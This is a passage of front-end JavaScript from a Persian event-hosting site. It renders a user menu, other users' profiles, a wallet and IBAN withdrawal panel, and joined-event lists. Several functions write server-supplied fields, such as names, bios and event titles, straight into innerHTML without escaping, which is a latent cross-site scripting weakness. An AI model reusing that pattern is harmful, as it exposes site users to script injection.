                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-star text-muted" viewBox="0 0 16 16"><path d="M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z"/></svg>
                                <span class="d-block mt-2">4.3</span>
                            </button>

                        </div>
                    </div>  
                </div>
                `;
            }
            document.getElementById("user_area_body").innerHTML = 
            `
            <ul class="list-group mt-2 p-0">

                ${userdiv}
                
                <div class="bg-white round-more mt-4 shadow-sm">
                    <a aria-label="تربه بلاگ" href="https://torbeh.com/blog/" type="button" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-patch-check me-2 text-secondary" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M10.354 6.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7 8.793l2.646-2.647a.5.5 0 0 1 .708 0z"/><path d="m10.273 2.513-.921-.944.715-.698.622.637.89-.011a2.89 2.89 0 0 1 2.924 2.924l-.01.89.636.622a2.89 2.89 0 0 1 0 4.134l-.637.622.011.89a2.89 2.89 0 0 1-2.924 2.924l-.89-.01-.622.636a2.89 2.89 0 0 1-4.134 0l-.622-.637-.89.011a2.89 2.89 0 0 1-2.924-2.924l.01-.89-.636-.622a2.89 2.89 0 0 1 0-4.134l.637-.622-.011-.89a2.89 2.89 0 0 1 2.924-2.924l.89.01.622-.636a2.89 2.89 0 0 1 4.134 0l-.715.698a1.89 1.89 0 0 0-2.704 0l-.92.944-1.32-.016a1.89 1.89 0 0 0-1.911 1.912l.016 1.318-.944.921a1.89 1.89 0 0 0 0 2.704l.944.92-.016 1.32a1.89 1.89 0 0 0 1.912 1.911l1.318-.016.921.944a1.89 1.89 0 0 0 2.704 0l.92-.944 1.32.016a1.89 1.89 0 0 0 1.911-1.912l-.016-1.318.944-.921a1.89 1.89 0 0 0 0-2.704l-.944-.92.016-1.32a1.89 1.89 0 0 0-1.912-1.911l-1.318.016z"/></svg>
                        تربه بلاگ
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
                    </a>

                    <a aria-label="تربه بلاگ" href="https://torbeh.com/frequently-asked-questions/" type="button" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-question-circle  me-2 text-secondary" viewBox="0 0 16 16"><path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"/><path d="M5.255 5.786a.237.237 0 0 0 .241.247h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286zm1.557 5.763c0 .533.425.927 1.01.927.609 0 1.028-.394 1.028-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94z"/></svg>
                        پرسشهای متداول
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
                    </a>

                    <a href="https://torbeh.com/contact-us/" aria-label="ارتباط با ما" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chat-left-text me-2 text-secondary" viewBox="0 0 16 16">
                            <path d="M14 1a1 1 0 0 1 1 1v8a1 1 0 0 1-1 1H4.414A2 2 0 0 0 3 11.586l-2 2V2a1 1 0 0 1 1-1h12zM2 0a2 2 0 0 0-2 2v12.793a.5.5 0 0 0 .854.353l2.853-2.853A1 1 0 0 1 4.414 12H14a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2z"/>
                            <path d="M3 3.5a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9a.5.5 0 0 1-.5-.5zM3 6a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9A.5.5 0 0 1 3 6zm0 2.5a.5.5 0 0 1 .5-.5h5a.5.5 0 0 1 0 1h-5a.5.5 0 0 1-.5-.5z"/>
                        </svg>
                        ارتباط با ما
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
                    </a>

                    <a href="https://torbeh.com/about-us/" aria-label="درباره ما" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-cup-hot me-2 text-secondary" viewBox="0 0 16 16">
                            <path fill-rule="evenodd" d="M.5 6a.5.5 0 0 0-.488.608l1.652 7.434A2.5 2.5 0 0 0 4.104 16h5.792a2.5 2.5 0 0 0 2.44-1.958l.131-.59a3 3 0 0 0 1.3-5.854l.221-.99A.5.5 0 0 0 13.5 6H.5ZM13 12.5a2.01 2.01 0 0 1-.316-.025l.867-3.898A2.001 2.001 0 0 1 13 12.5ZM2.64 13.825 1.123 7h11.754l-1.517 6.825A1.5 1.5 0 0 1 9.896 15H4.104a1.5 1.5 0 0 1-1.464-1.175Z"/>
                            <path d="m4.4.8-.003.004-.014.019a4.167 4.167 0 0 0-.204.31 2.327 2.327 0 0 0-.141.267c-.026.06-.034.092-.037.103v.004a.593.593 0 0 0 .091.248c.075.133.178.272.308.445l.01.012c.118.158.26.347.37.543.112.2.22.455.22.745 0 .188-.065.368-.119.494a3.31 3.31 0 0 1-.202.388 5.444 5.444 0 0 1-.253.382l-.018.025-.005.008-.002.002A.5.5 0 0 1 3.6 4.2l.003-.004.014-.019a4.149 4.149 0 0 0 .204-.31 2.06 2.06 0 0 0 .141-.267c.026-.06.034-.092.037-.103a.593.593 0 0 0-.09-.252A4.334 4.334 0 0 0 3.6 2.8l-.01-.012a5.099 5.099 0 0 1-.37-.543A1.53 1.53 0 0 1 3 1.5c0-.188.065-.368.119-.494.059-.138.134-.274.202-.388a5.446 5.446 0 0 1 .253-.382l.025-.035A.5.5 0 0 1 4.4.8Zm3 0-.003.004-.014.019a4.167 4.167 0 0 0-.204.31 2.327 2.327 0 0 0-.141.267c-.026.06-.034.092-.037.103v.004a.593.593 0 0 0 .091.248c.075.133.178.272.308.445l.01.012c.118.158.26.347.37.543.112.2.22.455.22.745 0 .188-.065.368-.119.494a3.31 3.31 0 0 1-.202.388 5.444 5.444 0 0 1-.253.382l-.018.025-.005.008-.002.002A.5.5 0 0 1 6.6 4.2l.003-.004.014-.019a4.149 4.149 0 0 0 .204-.31 2.06 2.06 0 0 0 .141-.267c.026-.06.034-.092.037-.103a.593.593 0 0 0-.09-.252A4.334 4.334 0 0 0 6.6 2.8l-.01-.012a5.099 5.099 0 0 1-.37-.543A1.53 1.53 0 0 1 6 1.5c0-.188.065-.368.119-.494.059-.138.134-.274.202-.388a5.446 5.446 0 0 1 .253-.382l.025-.035A.5.5 0 0 1 7.4.8Zm3 0-.003.004-.014.019a4.077 4.077 0 0 0-.204.31 2.337 2.337 0 0 0-.141.267c-.026.06-.034.092-.037.103v.004a.593.593 0 0 0 .091.248c.075.133.178.272.308.445l.01.012c.118.158.26.347.37.543.112.2.22.455.22.745 0 .188-.065.368-.119.494a3.198 3.198 0 0 1-.202.388 5.385 5.385 0 0 1-.252.382l-.019.025-.005.008-.002.002A.5.5 0 0 1 9.6 4.2l.003-.004.014-.019a4.149 4.149 0 0 0 .204-.31 2.06 2.06 0 0 0 .141-.267c.026-.06.034-.092.037-.103a.593.593 0 0 0-.09-.252A4.334 4.334 0 0 0 9.6 2.8l-.01-.012a5.099 5.099 0 0 1-.37-.543A1.53 1.53 0 0 1 9 1.5c0-.188.065-.368.119-.494.059-.138.134-.274.202-.388a5.446 5.446 0 0 1 .253-.382l.025-.035A.5.5 0 0 1 10.4.8Z"/>
                        </svg>
                        درباره ما
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
                    </a>


                    <a href="https://torbeh.com/rules/" aria-label="قوانین و مقررات" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-exclamation-diamond me-2 text-secondary" viewBox="0 0 16 16">
                            <path d="M6.95.435c.58-.58 1.52-.58 2.1 0l6.515 6.516c.58.58.58 1.519 0 2.098L9.05 15.565c-.58.58-1.519.58-2.098 0L.435 9.05a1.482 1.482 0 0 1 0-2.098L6.95.435zm1.4.7a.495.495 0 0 0-.7 0L1.134 7.65a.495.495 0 0 0 0 .7l6.516 6.516a.495.495 0 0 0 .7 0l6.516-6.516a.495.495 0 0 0 0-.7L8.35 1.134z"/>
                            <path d="M7.002 11a1 1 0 1 1 2 0 1 1 0 0 1-2 0zM7.1 4.995a.905.905 0 1 1 1.8 0l-.35 3.507a.552.552 0 0 1-1.1 0L7.1 4.995z"/>
                        </svg>
                        قوانین و مقررات
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
                    </a>


                    <a href="https://torbeh.com/privacy-policy/" aria-label="حریم خصوصی" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-shield-check me-2 text-secondary" viewBox="0 0 16 16">
                            <path d="M5.338 1.59a61.44 61.44 0 0 0-2.837.856.481.481 0 0 0-.328.39c-.554 4.157.726 7.19 2.253 9.188a10.725 10.725 0 0 0 2.287 2.233c.346.244.652.42.893.533.12.057.218.095.293.118a.55.55 0 0 0 .101.025.615.615 0 0 0 .1-.025c.076-.023.174-.061.294-.118.24-.113.547-.29.893-.533a10.726 10.726 0 0 0 2.287-2.233c1.527-1.997 2.807-5.031 2.253-9.188a.48.48 0 0 0-.328-.39c-.651-.213-1.75-.56-2.837-.855C9.552 1.29 8.531 1.067 8 1.067c-.53 0-1.552.223-2.662.524zM5.072.56C6.157.265 7.31 0 8 0s1.843.265 2.928.56c1.11.3 2.229.655 2.887.87a1.54 1.54 0 0 1 1.044 1.262c.596 4.477-.787 7.795-2.465 9.99a11.775 11.775 0 0 1-2.517 2.453 7.159 7.159 0 0 1-1.048.625c-.28.132-.581.24-.829.24s-.548-.108-.829-.24a7.158 7.158 0 0 1-1.048-.625 11.777 11.777 0 0 1-2.517-2.453C1.928 10.487.545 7.169 1.141 2.692A1.54 1.54 0 0 1 2.185 1.43 62.456 62.456 0 0 1 5.072.56z"/>
                            <path d="M10.854 5.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 7.793l2.646-2.647a.5.5 0 0 1 .708 0z"/>
                        </svg>
                        حریم خصوصی
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
                    </a>

                    

                    <a href="https://torbeh.com/report-bug/" aria-label="گزارش اشکال" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-bug me-2 text-secondary" viewBox="0 0 16 16">
                        <path d="M4.355.522a.5.5 0 0 1 .623.333l.291.956A4.979 4.979 0 0 1 8 1c1.007 0 1.946.298 2.731.811l.29-.956a.5.5 0 1 1 .957.29l-.41 1.352A4.985 4.985 0 0 1 13 6h.5a.5.5 0 0 0 .5-.5V5a.5.5 0 0 1 1 0v.5A1.5 1.5 0 0 1 13.5 7H13v1h1.5a.5.5 0 0 1 0 1H13v1h.5a1.5 1.5 0 0 1 1.5 1.5v.5a.5.5 0 1 1-1 0v-.5a.5.5 0 0 0-.5-.5H13a5 5 0 0 1-10 0h-.5a.5.5 0 0 0-.5.5v.5a.5.5 0 1 1-1 0v-.5A1.5 1.5 0 0 1 2.5 10H3V9H1.5a.5.5 0 0 1 0-1H3V7h-.5A1.5 1.5 0 0 1 1 5.5V5a.5.5 0 0 1 1 0v.5a.5.5 0 0 0 .5.5H3c0-1.364.547-2.601 1.432-3.503l-.41-1.352a.5.5 0 0 1 .333-.623zM4 7v4a4 4 0 0 0 3.5 3.97V7H4zm4.5 0v7.97A4 4 0 0 0 12 11V7H8.5zM12 6a3.989 3.989 0 0 0-1.334-2.982A3.983 3.983 0 0 0 8 2a3.983 3.983 0 0 0-2.667 1.018A3.989 3.989 0 0 0 4 6h8z"/>
                        </svg>
                        گزارش اشکال
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>

                    </a>

                </div>
            </ul>
            
            <div class="text-center py-5">
                <img class="mb-2" style="width:3rem" src="https://torbeh.com/asset/icons/torbeh-logo.png" alt="">
                <span class="d-block text-muted"><small>© 2022, torbeh.com</small></span>
                <span class="d-block text-muted"><small>تمامی حقوق محفوظ است</small></span>
                <span class="d-block text-muted"><small>نسخه 1.40</small></span>
            </div>
            `;
        })
        .catch(function (error) {
            console.log(error);
        });
    }
    
    function uploadFile() {

        const formData = new FormData();
        const imagefile = document.querySelector('#profile_pic');
        formData.append("image", imagefile.files[0]);
        document.getElementById("uploadstatus").innerHTML = "";

        axios.post('https://torbeh.com/update-profile', formData, {
            headers: {
            'Content-Type': 'multipart/form-data'
            },
            onUploadProgress: function(progressEvent) {
                var percentCompleted = Math.round((progressEvent.loaded * 100) / progressEvent.total) + "%"
                document.getElementById("uploadstatus").innerHTML = "uploading(" + percentCompleted + ")"
            }
        }).then(function (response) {
            var response = response["request"]["response"].trim();
            document.getElementById("profileimageedit").src=response;
            document.getElementById("navprofileimage").src=response;
            document.getElementById("uploadstatus").innerHTML = "";


        })
        .catch(function (error) {
            console.log(error);
            document.getElementById("uploadstatus").innerHTML = "please choose another image";

        });
    }
    function clearprofile() {
        document.getElementById("uploadstatus").innerHTML = "in progress...";
        axios.get('https://torbeh.com/update-profile/?clear=true').then(function (response) {
            var response = response["request"]["response"].trim();
            if(response=="deleted"){
                document.getElementById("profileimageedit").src= "https://secure.gravatar.com/avatar/?s=96&d=mm&r=g";
                document.getElementById("uploadstatus").innerHTML = "";

            }

        })
        .catch(function (error) {
            console.log(error);
        });
    }
// end of user area
function ago(argtime){
    var now = new Date();
    const utcnow = new Date(now.getTime() + now.getTimezoneOffset() * 60000);
    const comment_utc_date  = new Date(argtime);
    const diff = (utcnow-comment_utc_date)/1000;
    var ago;
    if(diff<120){ago=  "همین حالا" ;}
    if(diff>120 && diff<60*60){ago=  Math.trunc(diff/60)+" دقیقه پیش" ;}
    if(diff>60*60 && diff<3600*24){ago=  Math.trunc(diff/(60*60))+" ساعت پیش" ;}
    if(diff>60*60*24){ago=  Math.trunc(diff/(60*60*24))+" روز پیش" ;}
    return ago;
}
function anonuserview(id){
    var offcanvasannonuser = document.getElementById('user_area');
    var offcanvasannonusers = new bootstrap.Offcanvas(offcanvasannonuser);
    offcanvasannonusers.show();
    document.getElementById("user_area_body").innerHTML = `<div class="spinner-grow spinner-grow-sm text-muted me-3" role="status"><span class="visually-hidden">Loading...</span></div>`;
    axios.post('https://torbeh.com/moredetail_right/', { req: "annonuser" , userid:id})
    .then(function (response) {
        var response = response["request"]["response"].trim();
        const res = JSON.parse(response);
        let user_events = "";
        res.events.forEach(element => {
            if(element.img){
                user_events += `
                <a class="btn p-0 m-0 p-1" title="${element.title}" href="${element.permalink}">
                    <img style="object-fit: cover; height:6rem;" class="w-100 rounded" src="https://torbeh.com/${element.img}">
                </a>`;
            }
        });

        var anondiv = 
        `
        <div class="px-4 mb-4">
            <div class="shadow-sm bg-white round-more py-3 px-4" style="margin-top:4rem">
                <div style="margin-top:-5rem">
                    <img style="width:8rem; height:8rem; object-fit: cover; border: 7px solid #ededed;" class="rounded-circle" src="${res.avatar}" alt="your profile | menu">
                </div>
                    
                <div class="d-flex justify-content-center align-items-center mt-3">
                    <h5 class="text-truncate m-0">${res.first_name+" "+res.last_name}</h5>
                </div>
                <p class="text-center text-secondary m-0 mt-1"><small>${res.bio}</small></p>
                    

                <div class="row row-cols-3 m-0 mt-3 py-3 align-items-start border-top">
                    <button class="btn" href="">
                        ${res.event_count}
                        <span class="d-block text-muted"><small>میزبانی</small></span>
                    </button>
                    <button class="btn" href="">
                        ${res.user_rate}
                        <span class="d-block text-muted"><small>امتیاز</small></span>
                    </button>
                    <button class="btn disabled border-0" href="">
                        ${res.connection_count}
                        <span class="d-block text-muted"><small>دوست</small></span>
                    </button>
                    
                </div>

            </div>  
        </div>

        <div class="row row-cols-3 px-5" id="user_events">
            ${user_events}
        </div>
        `;

        document.getElementById("user_area_body").innerHTML = anondiv;
        document.getElementById("logoutdiv").innerHTML = "";

    })
    .catch(function (error) {
        console.log(error);
    });
}
function loaduserdetailorder(req){
    document.getElementById("menudetail").innerHTML = `<div class="spinner-border mx-auto" role="status"><span class="visually-hidden">Loading...</span></div>`;
    axios.post('https://torbeh.com/userdetailreq', { req: req})
    .then(function (response) {
        var response = response["request"]["response"];
        document.getElementById("menudetail").innerHTML = response;
    })
    .catch(function (error) {
        console.log(error);
        loaduserdetailorder(req);

    });
}
const detail_lv2_offcanvas = new bootstrap.Offcanvas('#detail_offcanvas_level2');


function user_wallet(nottoggle){
    document.getElementById("lv2detail").innerHTML = "کیف پول من";
    if(!nottoggle){
        detail_lv2_offcanvas.toggle();
    }
    let transhtml = "";
    let paystatus =""; 
    document.getElementById("detail_offcanvas_level2_body").innerHTML = `<div class="spinner-border mx-auto" role="status"><span class="visually-hidden">Loading...</span></div>`;
    axios.post('https://torbeh.com/detail-lv2/?mode=wallet', { req: "wallet"})
    .then(function (response) {
        var response = response["request"]["response"];
        const myObj = JSON.parse(response).transections;
        myObj.forEach(element => {
            if(element.status=="paying"){
                paystatus = `<small class="text-warning">پرداخت نشده</small>`;
            }
            if(element.status=="complete"){
                paystatus = `<small class="text-success">پرداخت شده</small>`;
            }

            if(element.status=="uncomplete"){
                paystatus = `<small class="text-danger">خطای پرداخت</small>`;
            }
            transhtml += `
                <div class="accordion-item">
                    <h2 class="accordion-header" id="flush-heading${element.id}">
                        <button class="accordion-button collapsed shadow-none" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse${element.id}" aria-expanded="false" aria-controls="flush-collapse${element.id}">
                            ${(Number(element.user_mustpay)/10).toLocaleString()} تومان
                            <span class="ms-auto">${paystatus}</span>
                        </button>
                    </h2>
                    <div id="flush-collapse${element.id}" class="accordion-collapse collapse" aria-labelledby="flush-heading${element.id}" data-bs-parent="#accordionFlushExample">
                        <div class="accordion-body">
                            <table class="table table-borderless table-sm">
                                <tbody>
                                    <tr>
                                        <th scope="row"><small>کد تراکنش</th>
                                        <td><small>${element.auth_code}</small></td>
                                    </tr>

                                    <tr>
                                    <th scope="row"><small>کد پیگیری</th>
                                    <td><small class="text-success">${element.ref_id}</small></td>
                                </tr>

                                    <tr>
                                        <th scope="row"><small>نام برنامه</th>
                                        <td><small>${element.event_name}</small></td>
                                    </tr>

                                    <tr>
                                        <th scope="row"><small>تاریخ پرداخت</small></th>
                                        <td class="direction:rtl;">${element.start_pay_date}</td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                    </div>
                </div>
            `
        });


        if(JSON.parse(response).sheba &&  Number(JSON.parse(response).wallet_remain.replaceAll(",", ""))<=50000 && JSON.parse(response).req != "withdraw_req" && JSON.parse(response).req != "withdraw_done"){
            withdraw_req = `<button class="btn btn-sm btn-secondary round disabled">
            غیر قابل تسویه (موجودی ناکافی)
            </button>`;
        }

        
        else if(JSON.parse(response).sheba &&  Number(JSON.parse(response).wallet_remain.replaceAll(",", ""))>50000 && JSON.parse(response).req != "withdraw_req"){
            withdraw_req = `<button id="withdrawbtn" class="btn btn-primary px-3 btn-sm round" onclick="withdraw()">درخواست تسویه</button>`;
        }

        else if(JSON.parse(response).req == "withdraw_req"){
            withdraw_req = `<button id="withdrawbtn" class="btn btn-info px-3 btn-sm round disabled">درخواست تسویه صادر شد</button>`;
        }

        else if(JSON.parse(response).req == "withdraw_done" && Number(JSON.parse(response).wallet_remain.replaceAll(",", ""))==0){
            withdraw_req = `<button id="withdrawbtn" class="btn btn-success px-3 btn-sm round disabled">تسویه انجام شد</button>`;
        }

        else{
            withdraw_req = `<button class="btn btn-warning btn-sm disabled round">
            عدم شبا یا موجودی کافی برای تسویه
            </button>`;
        }


        if(JSON.parse(response).sheba){
            shebapreview = JSON.parse(response).sheba;
            let part1 = shebapreview.slice(0, 2);
            let part2 = shebapreview.slice(2, 6);
            let part3 = shebapreview.slice(6, 10);
            let part4 = shebapreview.slice(10, 14);
            let part5 = shebapreview.slice(14, 18);
            let part6 = shebapreview.slice(18, 22);
            let part7 = shebapreview.slice(22, 24);
            shebapreview = `IR${part1} ${part2} ${part3} ${part4} ${part5} ${part6} ${part7}`;
            shebabtncolor = "btn-outline-light";
            shebamessage  = "";

        }else{
            shebapreview = "IR __ ____ ____ ____ ____ ____ __";
            shebabtncolor = "btn-info";
            shebamessage  = `
            <div id="shebanotif" class="alert alert-warning round mb-3 border-warning text-start">
                <small>1. تعریف شماره شبا برای تسویه یا عودت وجه الزامیست.</small>
                <br>
                <small>2. شبا حتما میبایست با نام شما مطابقت داشته باشد.</small>
                <br>
                <small>4. مبالغ بالای ۵۰ هزار تومان قابل تسویه هستند.</small>
                <br>
                <small>3. مبالغ هدیه (تخفیف یا جوایز) قابل تسویه نیستند.</small>
            </div>
            `;
        }
        document.getElementById("detail_offcanvas_level2_body").innerHTML = `
        <div class="p-3">
            ${shebamessage}
            <div class="border bg-dark p-3 round text-white">
                <div class="d-flex align-items-center">
                    <img style="width:2rem;" src="https://torbeh.com/asset/icons/torbeh-logo.png">
                    <h6 class="m-0 ms-3">${JSON.parse(response).user_name} ${JSON.parse(response).user_family}</h6>
                </div>

                <p class="mt-3">موجودی: <span class="text-info"> ${JSON.parse(response).wallet_remain}</span> تومان</p>
                <div class="d-flex align-items-center mt-4">
                    <h6 class="mx-auto text-muted" style="direction:ltr" id="sheba_preview">${shebapreview}</h6>
                </div>
                <div class="d-flex text-start mt-4">
                    ${withdraw_req}

                    <div id="bringinputchangesheba" class="ms-auto">
                        <button class="btn ${shebabtncolor} btn-sm rounded-pill" onclick="changesheba()" >ویرایش شبا</button>
                    </div>
                </div>
               
            </div>
            <div id="changeshebadiv"></div>
        </div>
        <h3 class="text-start h6 ms-3 mb-3 mt-5">لیست تراکنش ها</h3>
        <div class="accordion accordion-flush" id="accordionFlushExample">
            ${transhtml}
        </div>
        `
    })
    .catch(function (error) {
        console.log(error);
    });
}

function user_event_joins(){
    document.getElementById("detail_offcanvas_level2_body").innerHTML = `<div class="spinner-border mx-auto" role="status"><span class="visually-hidden">Loading...</span></div>`;
    document.getElementById("lv2detail").innerHTML = "برنامه های شرکت کرده";
    detail_lv2_offcanvas.toggle();
    let evhtml = "";
    axios.get('https://torbeh.com/detail-lv2/?mode=joins')
    .then(function (response) {
        var res =  response["request"]["response"];
        if(res!="null"){
            var response = JSON.parse(res);
            let counter =0;
            let state;
            response.forEach(element => {
                if(counter==0){
                    state = "show";
                }else{
                    state = "";
                }
                evhtml += `
                <div class="accordion-item">
                    <h2 class="accordion-header" id="flush-heading${counter}">
                        <button class="accordion-button collapsed shadow-none mt-2" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse${counter}" aria-expanded="false" aria-controls="flush-collapse${counter}">
                            <small>${element.title}</small>
                            <small class="ms-auto text-muted">${element.statrtday}</small>
                        </button>
                    </h2>
                    <div id="flush-collapse${counter}" class="accordion-collapse collapse  ${state}" aria-labelledby="flush-heading${counter}" data-bs-parent="#accordionFlushExample">
                        <div class="accordion-body">
                            <table class="table table-borderless table-sm">
                                <tbody>
                                    <tr>
                                        <th scope="row" class="text-start"><small>نفرات</small></th>
                                        <td class="text-end"><small>${element.adult} بزرگسال | ${element.child} کودک | ${element.newborn} نوزاد</small></td>
                                    </tr>

                                    <tr>
                                        <th scope="row" class="text-start"><small>تماس میزبان</small></th>
                                        <td class="text-end"><a href="tel:${element.admin_phone}">${element.admin_phone}</a></td>
                                    </tr>

                                    <tr>
                                        <th scope="row" class="text-start"><small>نام میزبان</small></th>
                                        <td class="text-end">${element.admin_name}</td>
                                    </tr>

                                    <tr>
                                        <th scope="row" class="text-start"><small>زمان حضور شما</th>
                                        <td class="text-end"><small>${element.statrtday}</small></td>
                                    </tr>

                                    <tr>
                                        <th scope="row" class="text-start"><small>مدت زمان</small></th>
                                        <td class="text-end">${element.long} روز</td>
                                    </tr>
                                </tbody>
                            </table>
                            <div class="d-flex justify-content-center">


                                <button class="btn btn-sm btn-outline-success" type="button" data-bs-toggle="collapse" data-bs-target="#routemap${element.id}" aria-expanded="false" aria-controls="routemap${element.id}">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-compass-fill d-block mx-auto mb-2" viewBox="0 0 16 16"><path d="M15.5 8.516a7.5 7.5 0 1 1-9.462-7.24A1 1 0 0 1 7 0h2a1 1 0 0 1 .962 1.276 7.503 7.503 0 0 1 5.538 7.24zm-3.61-3.905L6.94 7.439 4.11 12.39l4.95-2.828 2.828-4.95z"/></svg>
                                    <small>هدایت روی نقشه</small>
                                </button>


                                <button class="btn btn-sm btn-outline-secondary ms-2 disabled">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chat-square-dots-fill d-block mx-auto mb-2" viewBox="0 0 16 16"><path d="M0 2a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-2.5a1 1 0 0 0-.8.4l-1.9 2.533a1 1 0 0 1-1.6 0L5.3 12.4a1 1 0 0 0-.8-.4H2a2 2 0 0 1-2-2V2zm5 4a1 1 0 1 0-2 0 1 1 0 0 0 2 0zm4 0a1 1 0 1 0-2 0 1 1 0 0 0 2 0zm3 1a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"/></svg>
                                    <small>گفتگوی با میزبان</small>
                                </button>


                                <button class="btn btn-sm btn-outline-secondary ms-2 disabled">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-x-square-fill d-block mx-auto mb-2" viewBox="0 0 16 16"><path d="M2 0a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2zm3.354 4.646L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 1 1 .708-.708z"/></svg>
                                    <small>کنسل کردن</small>
